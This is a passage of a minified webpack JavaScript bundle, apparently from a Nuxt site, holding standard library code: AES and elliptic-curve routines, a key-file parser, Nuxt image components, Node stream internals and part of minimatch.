Array(256),e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;for(var r=[],n=[],o=[[],[],[],[]],h=[[],[],[],[]],f=0,l=0,i=0;i<256;++i){var c=l^l<<1^l<<2^l<<3^l<<4;c=c>>>8^255&c^99,r[f]=c,n[c]=f;var d=t[f],m=t[d],y=t[m],v=257*t[c]^16843008*c;o[0][f]=v<<24|v>>>8,o[1][f]=v<<16|v>>>16,o[2][f]=v<<8|v>>>24,o[3][f]=v,v=16843009*y^65537*m^257*d^16843008*f,h[0][c]=v<<24|v>>>8,h[1][c]=v<<16|v>>>16,h[2][c]=v<<8|v>>>24,h[3][c]=v,0===f?f=l=1:(f=d^t[t[t[y^d]]],l^=t[t[l]])}return{SBOX:r,INV_SBOX:n,SUB_MIX:o,INV_SUB_MIX:h}}();function d(t){this._key=o(t),this._reset()}d.blockSize=16,d.keySize=32,d.prototype.blockSize=d.blockSize,d.prototype.keySize=d.keySize,d.prototype._reset=function(){for(var t=this._key,e=t.length,r=e+6,n=4*(r+1),o=[],h=0;h<e;h++)o[h]=t[h];for(h=e;h<n;h++){var f=o[h-1];h%e==0?(f=f<<8|f>>>24,f=c.SBOX[f>>>24]<<24|c.SBOX[f>>>16&255]<<16|c.SBOX[f>>>8&255]<<8|c.SBOX[255&f],f^=l[h/e|0]<<24):e>6&&h%e==4&&(f=c.SBOX[f>>>24]<<24|c.SBOX[f>>>16&255]<<16|c.SBOX[f>>>8&255]<<8|c.SBOX[255&f]),o[h]=o[h-e]^f}for(var d=[],m=0;m<n;m++){var y=n-m,v=o[y-(m%4?0:4)];d[m]=m<4||y<=4?v:c.INV_SUB_MIX[0][c.SBOX[v>>>24]]^c.INV_SUB_MIX[1][c.SBOX[v>>>16&255]]^c.INV_SUB_MIX[2][c.SBOX[v>>>8&255]]^c.INV_SUB_MIX[3][c.SBOX[255&v]]}this._nRounds=r,this._keySchedule=o,this._invKeySchedule=d},d.prototype.encryptBlockRaw=function(t){return f(t=o(t),this._keySchedule,c.SUB_MIX,c.SBOX,this._nRounds)},d.prototype.encryptBlock=function(t){var e=this.encryptBlockRaw(t),r=n.allocUnsafe(16);return r.writeUInt32BE(e[0],0),r.writeUInt32BE(e[1],4),r.writeUInt32BE(e[2],8),r.writeUInt32BE(e[3],12),r},d.prototype.decryptBlock=function(t){var e=(t=o(t))[1];t[1]=t[3],t[3]=e;var r=f(t,this._invKeySchedule,c.INV_SUB_MIX,c.INV_SBOX,this._nRounds),h=n.allocUnsafe(16);return h.writeUInt32BE(r[0],0),h.writeUInt32BE(r[3],4),h.writeUInt32BE(r[2],8),h.writeUInt32BE(r[1],12),h},d.prototype.scrub=function(){h(this._keySchedule),h(this._invKeySchedule),h(this._key)},t.exports.AES=d},function(t,e,r){var n=r(6).Buffer,o=r(140);t.exports=function(t,e,r,h){if(n.isBuffer(t)||(t=n.from(t,"binary")),e&&(n.isBuffer(e)||(e=n.from(e,"binary")),8!==e.length))throw new RangeError("salt should be Buffer with 8 byte length");for(var f=r/8,l=n.alloc(f),c=n.alloc(h||0),d=n.alloc(0);f>0||h>0;){var m=new o;m.update(d),m.update(t),e&&m.update(e),d=m.digest();var y=0;if(f>0){var v=l.length-f;y=Math.min(f,d.length),d.copy(l,v,0,y),f-=y}if(y<d.length&&h>0){var w=c.length-h,_=Math.min(h,d.length-y);d.copy(c,w,y,y+_),h-=_}}return d.fill(0),{key:l,iv:c}}},function(t,e,r){"use strict";var n=r(37),o=r(24),h=o.getNAF,f=o.getJSF,l=o.assert;function c(t,e){this.type=t,this.p=new n(e.p,16),this.red=e.prime?n.red(e.prime):n.mont(this.p),this.zero=new n(0).toRed(this.red),this.one=new n(1).toRed(this.red),this.two=new n(2).toRed(this.red),this.n=e.n&&new n(e.n,16),this.g=e.g&&this.pointFromJSON(e.g,e.gRed),this._wnafT1=new Array(4),this._wnafT2=new Array(4),this._wnafT3=new Array(4),this._wnafT4=new Array(4),this._bitLength=this.n?this.n.bitLength():0;var r=this.n&&this.p.div(this.n);!r||r.cmpn(100)>0?this.redN=null:(this._maxwellTrick=!0,this.redN=this.n.toRed(this.red))}function d(t,e){this.curve=t,this.type=e,this.precomputed=null}t.exports=c,c.prototype.point=function(){throw new Error("Not implemented")},c.prototype.validate=function(){throw new Error("Not implemented")},c.prototype._fixedNafMul=function(p,t){l(p.precomputed);var e=p._getDoubles(),r=h(t,1,this._bitLength),n=(1<<e.step+1)-(e.step%2==0?2:1);n/=3;var o,f,c=[];for(o=0;o<r.length;o+=e.step){f=0;for(var d=o+e.step-1;d>=o;d--)f=(f<<1)+r[d];c.push(f)}for(var a=this.jpoint(null,null,null),b=this.jpoint(null,null,null),i=n;i>0;i--){for(o=0;o<c.length;o++)(f=c[o])===i?b=b.mixedAdd(e.points[o]):f===-i&&(b=b.mixedAdd(e.points[o].neg()));a=a.add(b)}return a.toP()},c.prototype._wnafMul=function(p,t){var e=4,r=p._getNAFPoints(e);e=r.wnd;for(var n=r.points,o=h(t,e,this._bitLength),f=this.jpoint(null,null,null),i=o.length-1;i>=0;i--){for(var c=0;i>=0&&0===o[i];i--)c++;if(i>=0&&c++,f=f.dblp(c),i<0)break;var d=o[i];l(0!==d),f="affine"===p.type?d>0?f.mixedAdd(n[d-1>>1]):f.mixedAdd(n[-d-1>>1].neg()):d>0?f.add(n[d-1>>1]):f.add(n[-d-1>>1].neg())}return"affine"===p.type?f.toP():f},c.prototype._wnafMulAdd=function(t,e,r,n,o){var i,l,p,c=this._wnafT1,d=this._wnafT2,m=this._wnafT3,y=0;for(i=0;i<n;i++){var v=(p=e[i])._getNAFPoints(t);c[i]=v.wnd,d[i]=v.points}for(i=n-1;i>=1;i-=2){var a=i-1,b=i;if(1===c[a]&&1===c[b]){var w=[e[a],null,null,e[b]];0===e[a].y.cmp(e[b].y)?(w[1]=e[a].add(e[b]),w[2]=e[a].toJ().mixedAdd(e[b].neg())):0===e[a].y.cmp(e[b].y.redNeg())?(w[1]=e[a].toJ().mixedAdd(e[b]),w[2]=e[a].add(e[b].neg())):(w[1]=e[a].toJ().mixedAdd(e[b]),w[2]=e[a].toJ().mixedAdd(e[b].neg()));var _=[-3,-1,-5,-7,0,7,5,1,3],M=f(r[a],r[b]);for(y=Math.max(M[0].length,y),m[a]=new Array(y),m[b]=new Array(y),l=0;l<y;l++){var S=0|M[0][l],k=0|M[1][l];m[a][l]=_[3*(S+1)+(k+1)],m[b][l]=0,d[a]=w}}else m[a]=h(r[a],c[a],this._bitLength),m[b]=h(r[b],c[b],this._bitLength),y=Math.max(m[a].length,y),y=Math.max(m[b].length,y)}var E=this.jpoint(null,null,null),A=this._wnafT4;for(i=y;i>=0;i--){for(var x=0;i>=0;){var O=!0;for(l=0;l<n;l++)A[l]=0|m[l][i],0!==A[l]&&(O=!1);if(!O)break;x++,i--}if(i>=0&&x++,E=E.dblp(x),i<0)break;for(l=0;l<n;l++){var R=A[l];0!==R&&(R>0?p=d[l][R-1>>1]:R<0&&(p=d[l][-R-1>>1].neg()),E="affine"===p.type?E.mixedAdd(p):E.add(p))}}for(i=0;i<n;i++)d[i]=null;return o?E:E.toP()},c.BasePoint=d,d.prototype.eq=function(){throw new Error("Not implemented")},d.prototype.validate=function(){return this.curve.validate(this)},c.prototype.decodePoint=function(t,e){t=o.toArray(t,e);var r=this.p.byteLength();if((4===t[0]||6===t[0]||7===t[0])&&t.length-1==2*r)return 6===t[0]?l(t[t.length-1]%2==0):7===t[0]&&l(t[t.length-1]%2==1),this.point(t.slice(1,1+r),t.slice(1+r,1+2*r));if((2===t[0]||3===t[0])&&t.length-1===r)return this.pointFromX(t.slice(1,1+r),3===t[0]);throw new Error("Unknown point format")},d.prototype.encodeCompressed=function(t){return this.encode(t,!0)},d.prototype._encode=function(t){var e=this.curve.p.byteLength(),r=this.getX().toArray("be",e);return t?[this.getY().isEven()?2:3].concat(r):[4].concat(r,this.getY().toArray("be",e))},d.prototype.encode=function(t,e){return o.encode(this._encode(e),t)},d.prototype.precompute=function(t){if(this.precomputed)return this;var e={doubles:null,naf:null,beta:null};return e.naf=this._getNAFPoints(8),e.doubles=this._getDoubles(4,t),e.beta=this._getBeta(),this.precomputed=e,this},d.prototype._hasDoubles=function(t){if(!this.precomputed)return!1;var e=this.precomputed.doubles;return!!e&&e.points.length>=Math.ceil((t.bitLength()+1)/e.step)},d.prototype._getDoubles=function(t,e){if(this.precomputed&&this.precomputed.doubles)return this.precomputed.doubles;for(var r=[this],n=this,i=0;i<e;i+=t){for(var o=0;o<t;o++)n=n.dbl();r.push(n)}return{step:t,points:r}},d.prototype._getNAFPoints=function(t){if(this.precomputed&&this.precomputed.naf)return this.precomputed.naf;for(var e=[this],r=(1<<t)-1,n=1===r?null:this.dbl(),i=1;i<r;i++)e[i]=e[i-1].add(n);return{wnd:t,points:e}},d.prototype._getBeta=function(){return null},d.prototype.dblp=function(t){for(var e=this,i=0;i<t;i++)e=e.dbl();return e}},function(t,e,r){var n=r(509),o=r(517),h=r(518),f=r(145),l=r(242),c=r(6).Buffer;function d(t){var e;"object"!=typeof t||c.isBuffer(t)||(e=t.passphrase,t=t.key),"string"==typeof t&&(t=c.from(t));var r,d,m=h(t,e),y=m.tag,data=m.data;switch(y){case"CERTIFICATE":d=n.certificate.decode(data,"der").tbsCertificate.subjectPublicKeyInfo;case"PUBLIC KEY":switch(d||(d=n.PublicKey.decode(data,"der")),r=d.algorithm.algorithm.join(".")){case"1.2.840.113549.1.1.1":return n.RSAPublicKey.decode(d.subjectPublicKey.data,"der");case"1.2.840.10045.2.1":return d.subjectPrivateKey=d.subjectPublicKey,{type:"ec",data:d};case"1.2.840.10040.4.1":return d.algorithm.params.pub_key=n.DSAparam.decode(d.subjectPublicKey.data,"der"),{type:"dsa",data:d.algorithm.params};default:throw new Error("unknown key id "+r)}case"ENCRYPTED PRIVATE KEY":data=function(data,t){var e=data.algorithm.decrypt.kde.kdeparams.salt,r=parseInt(data.algorithm.decrypt.kde.kdeparams.iters.toString(),10),n=o[data.algorithm.decrypt.cipher.algo.join(".")],h=data.algorithm.decrypt.cipher.iv,d=data.subjectPrivateKey,m=parseInt(n.split("-")[1],10)/8,y=l.pbkdf2Sync(t,e,r,m,"sha1"),v=f.createDecipheriv(n,y,h),w=[];return w.push(v.update(d)),w.push(v.final()),c.concat(w)}(data=n.EncryptedPrivateKey.decode(data,"der"),e);case"PRIVATE KEY":switch(r=(d=n.PrivateKey.decode(data,"der")).algorithm.algorithm.join(".")){case"1.2.840.113549.1.1.1":return n.RSAPrivateKey.decode(d.subjectPrivateKey,"der");case"1.2.840.10045.2.1":return{curve:d.algorithm.curve,privateKey:n.ECPrivateKey.decode(d.subjectPrivateKey,"der").privateKey};case"1.2.840.10040.4.1":return d.algorithm.params.priv_key=n.DSAparam.decode(d.subjectPrivateKey,"der"),{type:"dsa",params:d.algorithm.params};default:throw new Error("unknown key id "+r)}case"RSA PUBLIC KEY":return n.RSAPublicKey.decode(data,"der");case"RSA PRIVATE KEY":return n.RSAPrivateKey.decode(data,"der");case"DSA PRIVATE KEY":return{type:"dsa",params:n.DSAPrivateKey.decode(data,"der")};case"EC PRIVATE KEY":return{curve:(data=n.ECPrivateKey.decode(data,"der")).parameters.value,privateKey:data.privateKey};default:throw new Error("unknown key type "+y)}}t.exports=d,d.signature=n.signature},function(t,e,r){(function(t){var e=r(109);for(k in e)t[k]=e[k]}).call(this,r(9))},function(t,e,r){"use strict";r.r(e),r.d(e,"getImage",(function(){return f})),r.d(e,"validateDomains",(function(){return l})),r.d(e,"supportsAlias",(function(){return c}));var n=r(27),o=r(26),h=Object(o.a)({keyMap:{format:"f",fit:"fit",width:"w",height:"h",resize:"s",quality:"q",background:"b"},joinWith:",",formatter:(t,e)=>Object(n.a)(t)+"_"+Object(n.a)(e)}),f=function(t){var{modifiers:e={},baseURL:r="/_ipx"}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{nuxtContext:{base:o="/"}={}}=arguments.length>2?arguments[2]:void 0;e.width&&e.height&&(e.resize="".concat(e.width,"x").concat(e.height),delete e.width,delete e.height);var f=h(e)||"_";return{url:Object(n.d)(o,r,f,Object(n.b)(t))}},l=!0,c=!0},function(t,e,r){"use strict";r.d(e,"a",(function(){return l}));r(10);var n=r(7),o=(r(20),r(26));function h(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function f(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?h(Object(r),!0).forEach((function(e){Object(n.a)(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):h(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var l={props:{src:{type:String,required:!0},format:{type:String,default:void 0},quality:{type:[Number,String],default:void 0},background:{type:String,default:void 0},fit:{type:String,default:void 0},modifiers:{type:Object,default:void 0},preset:{type:String,default:void 0},provider:{type:String,default:void 0},sizes:{type:[Object,String],default:void 0},preload:{type:Boolean,default:void 0},width:{type:[String,Number],default:void 0},height:{type:[String,Number],default:void 0},alt:{type:String,default:void 0},referrerpolicy:{type:String,default:void 0},usemap:{type:String,default:void 0},longdesc:{type:String,default:void 0},ismap:{type:Boolean,default:void 0},crossorigin:{type:[Boolean,String],default:void 0,validator:t=>["anonymous","use-credentials","",!0,!1].includes(t)},loading:{type:String,default:void 0},decoding:{type:String,default:void 0,validator:t=>["async","auto","sync"].includes(t)}},computed:{nImgAttrs(){return{width:Object(o.c)(this.width),height:Object(o.c)(this.height),alt:this.alt,referrerpolicy:this.referrerpolicy,usemap:this.usemap,longdesc:this.longdesc,ismap:this.ismap,crossorigin:!0===this.crossorigin?"anonymous":this.crossorigin||void 0,loading:this.loading,decoding:this.decoding}},nModifiers(){return f(f({},this.modifiers),{},{width:Object(o.c)(this.width),height:Object(o.c)(this.height),format:this.format,quality:this.quality,background:this.background,fit:this.fit})},nOptions(){return{provider:this.provider,preset:this.preset}}}}},,function(t,e,r){"use strict";r(10);var n=r(7),o=r(111),h=r(26);function f(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function l(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?f(Object(r),!0).forEach((function(e){Object(n.a)(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var c={name:"NuxtImg",mixins:[o.a],head(){if(!0===this.preload)return{link:[{rel:"preload",as:"image",href:this.nSrc}]}},computed:{nAttrs(){var t=this.nImgAttrs;if(this.sizes){var{sizes:e,srcset:r}=this.nSizes;t.sizes=e,t.srcset=r}return t},nSrc(){return this.sizes?this.nSizes.src:this.$img(this.src,this.nModifiers,this.nOptions)},nSizes(){return this.$img.getSizes(this.src,l(l({},this.nOptions),{},{sizes:this.sizes,modifiers:l(l({},this.nModifiers),{},{width:Object(h.c)(this.width),height:Object(h.c)(this.height)})}))}},created(){0}},d=r(5),component=Object(d.a)(c,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("img",t._g(t._b({key:t.nSrc,attrs:{src:t.nSrc}},"img",t.nAttrs,!1),t.$listeners))}),[],!1,null,null,null);e.a=component.exports},function(t,e,r){"use strict";r(10);var n=r(7);function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function h(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){Object(n.a)(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}r(20);var f=r(111),l=r(26);function c(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function d(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?c(Object(r),!0).forEach((function(e){Object(n.a)(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var m={name:"NuxtPicture",mixins:[f.a],props:{legacyFormat:{type:String,default:null},imgAttrs:{type:Object,default:null}},head(){if(!0===this.preload){var t=void 0!==this.nSources[1]?1:0,link={rel:"preload",as:"image",imagesrcset:this.nSources[t].srcset};return void 0!==this.nSources[t].sizes&&(link.imagesizes=this.nSources[t].sizes),{link:[link]}}},computed:{isTransparent(){return["png","webp","gif"].includes(this.originalFormat)},originalFormat(){return Object(l.b)(this.src)},nFormat(){return this.format?this.format:"svg"===this.originalFormat?"svg":"webp"},nLegacyFormat(){return this.legacyFormat?this.legacyFormat:{webp:this.isTransparent?"png":"jpeg",svg:"png"}[this.nFormat]||this.originalFormat},nSources(){return"svg"===this.nFormat?[{srcset:this.src}]:(this.nLegacyFormat!==this.nFormat?[this.nLegacyFormat,this.nFormat]:[this.nFormat]).map((t=>{var{srcset:e,sizes:r,src:n}=this.$img.getSizes(this.src,d(d({},this.nOptions),{},{sizes:this.sizes||this.$img.options.screens,modifiers:d(d({},this.nModifiers),{},{format:t})}));return{src:n,type:"image/".concat(t),sizes:r,srcset:e}}))}},created(){0}},y=r(5),component=Object(y.a)(m,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("picture",{key:t.nSources[0].src},[t.nSources[1]?e("source",{attrs:{type:t.nSources[1].type,srcset:t.nSources[1].srcset,sizes:t.nSources[1].sizes}}):t._e(),t._v(" "),e("img",t._g(t._b({attrs:{src:t.nSources[0].src,srcset:t.nSources[0].srcset,sizes:t.nSources[0].sizes}},"img",h(h({},t.nImgAttrs),t.imgAttrs),!1),t.$listeners))])}),[],!1,null,null,null);e.a=component.exports},,,,,,,,,,,,,,function(t,e,r){t.exports=o;var n=r(22).EventEmitter;function o(){n.call(this)}r(3)(o,n),o.Readable=r(129),o.Writable=r(349),o.Duplex=r(350),o.Transform=r(351),o.PassThrough=r(352),o.Stream=o,o.prototype.pipe=function(t,e){var source=this;function r(e){t.writable&&!1===t.write(e)&&source.pause&&source.pause()}function o(){source.readable&&source.resume&&source.resume()}source.on("data",r),t.on("drain",o),t._isStdio||e&&!1===e.end||(source.on("end",f),source.on("close",l));var h=!1;function f(){h||(h=!0,t.end())}function l(){h||(h=!0,"function"==typeof t.destroy&&t.destroy())}function c(t){if(d(),0===n.listenerCount(this,"error"))throw t}function d(){source.removeListener("data",r),t.removeListener("drain",o),source.removeListener("end",f),source.removeListener("close",l),source.removeListener("error",c),t.removeListener("error",c),source.removeListener("end",d),source.removeListener("close",d),t.removeListener("close",d)}return source.on("error",c),t.on("error",c),source.on("end",d),source.on("close",d),t.on("close",d),t.emit("pipe",source),t}},function(t,e,r){(e=t.exports=r(198)).Stream=e,e.Readable=e,e.Writable=r(130),e.Duplex=r(56),e.Transform=r(201),e.PassThrough=r(348)},function(t,e,r){"use strict";(function(e){var n=r(101);function o(t){var e=this;this.next=null,this.entry=null,this.finish=function(){!function(t,e,r){var n=t.entry;t.entry=null;for(;n;){var o=n.callback;e.pendingcb--,o(r),n=n.next}e.corkedRequestsFree?e.corkedRequestsFree.next=t:e.corkedRequestsFree=t}(e,t)}}t.exports=S;var h,f=n.nextTick;S.WritableState=M;var l=Object.create(r(75));l.inherits=r(3);var c={deprecate:r(131)},d=r(199),m=r(6).Buffer,y=e.Uint8Array||function(){};var v,w=r(200);function _(){}function M(t,e){h=h||r(56),t=t||{};var l=e instanceof h;this.objectMode=!!t.objectMode,l&&(this.objectMode=this.objectMode||!!t.writableObjectMode);var c=t.highWaterMark,d=t.writableHighWaterMark,m=this.objectMode?16:16384;this.highWaterMark=c||0===c?c:l&&(d||0===d)?d:m,this.highWaterMark=Math.floor(this.highWaterMark),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1;var y=!1===t.decodeStrings;this.decodeStrings=!y,this.defaultEncoding=t.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(t){!function(t,e){var r=t._writableState,o=r.sync,h=r.writecb;if(function(t){t.writing=!1,t.writecb=null,t.length-=t.writelen,t.writelen=0}(r),e)!function(t,e,r,o,h){--e.pendingcb,r?(n.nextTick(h,o),n.nextTick(R,t,e),t._writableState.errorEmitted=!0,t.emit("error",o)):(h(o),t._writableState.errorEmitted=!0,t.emit("error",o),R(t,e))}(t,r,o,e,h);else{var l=x(r);l||r.corked||r.bufferProcessing||!r.bufferedRequest||A(t,r),o?f(E,t,r,l,h):E(t,r,l,h)}}(e,t)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.bufferedRequestCount=0,this.corkedRequestsFree=new o(this)}function S(t){if(h=h||r(56),!(v.call(S,this)||this instanceof h))return new S(t);this._writableState=new M(t,this),this.writable=!0,t&&("function"==typeof t.write&&(this._write=t.write),"function"==typeof t.writev&&(this._writev=t.writev),"function"==typeof t.destroy&&(this._destroy=t.destroy),"function"==typeof t.final&&(this._final=t.final)),d.call(this)}function k(t,e,r,n,o,h,f){e.writelen=n,e.writecb=f,e.writing=!0,e.sync=!0,r?t._writev(o,e.onwrite):t._write(o,h,e.onwrite),e.sync=!1}function E(t,e,r,n){r||function(t,e){0===e.length&&e.needDrain&&(e.needDrain=!1,t.emit("drain"))}(t,e),e.pendingcb--,n(),R(t,e)}function A(t,e){e.bufferProcessing=!0;var r=e.bufferedRequest;if(t._writev&&r&&r.next){var n=e.bufferedRequestCount,h=new Array(n),f=e.corkedRequestsFree;f.entry=r;for(var l=0,c=!0;r;)h[l]=r,r.isBuf||(c=!1),r=r.next,l+=1;h.allBuffers=c,k(t,e,!0,e.length,h,"",f.finish),e.pendingcb++,e.lastBufferedRequest=null,f.next?(e.corkedRequestsFree=f.next,f.next=null):e.corkedRequestsFree=new o(e),e.bufferedRequestCount=0}else{for(;r;){var d=r.chunk,m=r.encoding,y=r.callback;if(k(t,e,!1,e.objectMode?1:d.length,d,m,y),r=r.next,e.bufferedRequestCount--,e.writing)break}null===r&&(e.lastBufferedRequest=null)}e.bufferedRequest=r,e.bufferProcessing=!1}function x(t){return t.ending&&0===t.length&&null===t.bufferedRequest&&!t.finished&&!t.writing}function O(t,e){t._final((function(r){e.pendingcb--,r&&t.emit("error",r),e.prefinished=!0,t.emit("prefinish"),R(t,e)}))}function R(t,e){var r=x(e);return r&&(!function(t,e){e.prefinished||e.finalCalled||("function"==typeof t._final?(e.pendingcb++,e.finalCalled=!0,n.nextTick(O,t,e)):(e.prefinished=!0,t.emit("prefinish")))}(t,e),0===e.pendingcb&&(e.finished=!0,t.emit("finish"))),r}l.inherits(S,d),M.prototype.getBuffer=function(){for(var t=this.bufferedRequest,e=[];t;)e.push(t),t=t.next;return e},function(){try{Object.defineProperty(M.prototype,"buffer",{get:c.deprecate((function(){return this.getBuffer()}),"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch(t){}}(),"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(v=Function.prototype[Symbol.hasInstance],Object.defineProperty(S,Symbol.hasInstance,{value:function(object){return!!v.call(this,object)||this===S&&(object&&object._writableState instanceof M)}})):v=function(object){return object instanceof this},S.prototype.pipe=function(){this.emit("error",new Error("Cannot pipe, not readable"))},S.prototype.write=function(t,e,r){var o,h=this._writableState,f=!1,l=!h.objectMode&&(o=t,m.isBuffer(o)||o instanceof y);return l&&!m.isBuffer(t)&&(t=function(t){return m.from(t)}(t)),"function"==typeof e&&(r=e,e=null),l?e="buffer":e||(e=h.defaultEncoding),"function"!=typeof r&&(r=_),h.ended?function(t,e){var r=new Error("write after end");t.emit("error",r),n.nextTick(e,r)}(this,r):(l||function(t,e,r,o){var h=!0,f=!1;return null===r?f=new TypeError("May not write null values to stream"):"string"==typeof r||void 0===r||e.objectMode||(f=new TypeError("Invalid non-string/buffer chunk")),f&&(t.emit("error",f),n.nextTick(o,f),h=!1),h}(this,h,t,r))&&(h.pendingcb++,f=function(t,e,r,n,o,h){if(!r){var f=function(t,e,r){t.objectMode||!1===t.decodeStrings||"string"!=typeof e||(e=m.from(e,r));return e}(e,n,o);n!==f&&(r=!0,o="buffer",n=f)}var l=e.objectMode?1:n.length;e.length+=l;var c=e.length<e.highWaterMark;c||(e.needDrain=!0);if(e.writing||e.corked){var d=e.lastBufferedRequest;e.lastBufferedRequest={chunk:n,encoding:o,isBuf:r,callback:h,next:null},d?d.next=e.lastBufferedRequest:e.bufferedRequest=e.lastBufferedRequest,e.bufferedRequestCount+=1}else k(t,e,!1,l,n,o,h);return c}(this,h,l,t,e,r)),f},S.prototype.cork=function(){this._writableState.corked++},S.prototype.uncork=function(){var t=this._writableState;t.corked&&(t.corked--,t.writing||t.corked||t.finished||t.bufferProcessing||!t.bufferedRequest||A(this,t))},S.prototype.setDefaultEncoding=function(t){if("string"==typeof t&&(t=t.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((t+"").toLowerCase())>-1))throw new TypeError("Unknown encoding: "+t);return this._writableState.defaultEncoding=t,this},Object.defineProperty(S.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),S.prototype._write=function(t,e,r){r(new Error("_write() is not implemented"))},S.prototype._writev=null,S.prototype.end=function(t,e,r){var o=this._writableState;"function"==typeof t?(r=t,t=null,e=null):"function"==typeof e&&(r=e,e=null),null!=t&&this.write(t,e),o.corked&&(o.corked=1,this.uncork()),o.ending||o.finished||function(t,e,r){e.ending=!0,R(t,e),r&&(e.finished?n.nextTick(r):t.once("finish",r));e.ended=!0,t.writable=!1}(this,o,r)},Object.defineProperty(S.prototype,"destroyed",{get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(t){this._writableState&&(this._writableState.destroyed=t)}}),S.prototype.destroy=w.destroy,S.prototype._undestroy=w.undestroy,S.prototype._destroy=function(t,e){this.end(),e(t)}}).call(this,r(9))},function(t,e,r){(function(e){function r(t){try{if(!e.localStorage)return!1}catch(t){return!1}var r=e.localStorage[t];return null!=r&&"true"===String(r).toLowerCase()}t.exports=function(t,e){if(r("noDeprecation"))return t;var n=!1;return function(){if(!n){if(r("throwDeprecation"))throw new Error(e);r("traceDeprecation")?console.trace(e):console.warn(e),n=!0}return t.apply(this,arguments)}}}).call(this,r(9))},function(t,e,r){t.exports=y,y.Minimatch=v;var path=function(){try{return r(36)}catch(t){}}()||{sep:"/"};y.sep=path.sep;var n=y.GLOBSTAR=v.GLOBSTAR={},o=r(357),h={"!":{open:"(?:(?!(?:",close:"))[^/]*?)"},"?":{open:"(?:",close:")?"},"+":{open:"(?:",close:")+"},"*":{open:"(?:",close:")*"},"@":{open:"(?:",close:")"}},f="[^/]",l=f+"*?",c="().*{}+?[]^$\\!".split("").reduce((function(t,e){return t[e]=!0,t}),{});var d=/\/+/;function m(a,b){b=b||{};var t={};return Object.keys(a).forEach((function(e){t[e]=a[e]})),Object.keys(b).forEach((function(e){t[e]=b[e]})),t}function y(p,pattern,t){return _(pattern),t||(t={}),!(!t.nocomment&&"#"===pattern.charAt(0))&&new v(pattern,t).match(p)}function v(pattern,t){if(!(this instanceof v))return new v(pattern,t);_(pattern),t||(t={}),pattern=pattern.trim(),"/"!==path.sep&&(pattern=pattern.split(path.sep).join("/")),this.options=t,this.set=[],this.pattern=pattern,this.regexp=null,this.negate=!1,this.comment=!1,this.empty=!1,this.partial=!!t.partial,this.make()}function w(pattern,t){return t||(t=this instanceof v?this.options:{}),pattern=void 0===pattern?this.pattern:pattern,_(pattern),t.nobrace||!/\{(?:(?!\{).)*\}/.test(pattern)?[pattern]:o(pattern)}y.filter=function(pattern,t){return t=t||{},function(p,i,e){return y(p,pattern,t)}},y.defaults=function(t){if(!t||"object"!=typeof t||!Object.keys(t).length)return y;var e=y,r=function(p,pattern,r){return e(p,pattern,m(t,r))};return(r.Minimatch=function(pattern,r){return new e.Minimatch(pattern,m(t,r))}).defaults=function(r){return e.defaults(m(t,r)).Minimatch},r.filter=function(pattern,r){return e.filter(pattern,m(t,r))},r.defaults=function(r){return e.defaults(m(t,r))},r.makeRe=function(pattern,r){return e.makeRe(pattern,m(t,r))},r.braceExpand=function(pattern,r){return e.braceExpand(pattern,m(t,r))},r.match=function(r,pattern,n){return e.match(r,pattern,m(t,n))},r},v.defaults=function(t){return y.defaults(t).Minimatch},v.prototype.debug=function(){},v.prototype.make=function(){var pattern=this.pattern,t=this.options;if(!t.nocomment&&"#"===pattern.charAt(0))return void(this.comment=!0);if(!pattern)return void(this.empty=!0);this.parseNegate();var 